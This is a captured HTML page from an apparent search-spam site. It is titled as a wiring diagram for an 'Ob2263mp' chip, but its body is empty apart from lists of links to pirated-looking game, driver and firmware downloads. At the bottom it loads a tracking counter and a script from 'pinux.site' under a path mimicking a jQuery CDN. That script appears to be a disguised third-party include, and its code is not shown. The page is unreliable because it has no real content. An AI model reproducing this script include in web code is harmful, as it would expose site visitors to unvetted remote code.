

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-ob2263mp-shema-vklyucheniya.html
body_size: 1774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ob2263mp схема включения - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ob2263mp схема включения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-prezentac-ya-g-g-na-vag-tno-zh-nki.html">Презентація гігієна вагітної жінки</a></li>
                                <li><a href="ze0mcx-hp-designjet-110-plus-printer-driver.html">Hp designjet 110 plus printer driver</a></li>
                                <li><a href="ze0mcx-skachat-igru-simulyator-vozhdeniya-2015-cherez-torrent.html">Скачать игру симулятор вождения 2015 через торрент</a></li>
                                <li><a href="ze0mcx-maynkraft-pocket-edition-0-11-0-skachat.html">Майнкрафт pocket edition 0 11 0 скачать</a></li>
                                <li><a href="ze0mcx-skachat-igru-transport-giant-2.html">Скачать игру transport giant 2</a></li>
                                <li><a href="ze0mcx-maynkraft-mod-privraschaca-v-mobov.html">Майнкрафт мод привращаца в мобов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-pesni-pro-azlk.html">Скачать песни про азлк</a></li>
                                            <li><a href="ze0mcx-kartinki-pitbul-skachat.html">Картинки питбуль скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-2gis-dlya-smartfona.html">Скачать 2гис для смартфона</a></li>
                                            <li><a href="ze0mcx-drayver-samsung-gt-s5250-la-fleur.html">Драйвер samsung gt s5250 la fleur</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-audiokniga-posmertnye-zapiski-pikvikskogo-kluba.html">Аудиокнига посмертные записки пиквикского клуба</a></li>
                                            <li><a href="ze0mcx-shvedskaya-istoriya.html">Шведская история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-besplatno-igru-kontr-strayk-skachat.html">Скачать бесплатно игру контр страйк скачать</a></li>
                                            <li><a href="ze0mcx-md298zp-proshivka-skachat.html">Md298zp прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
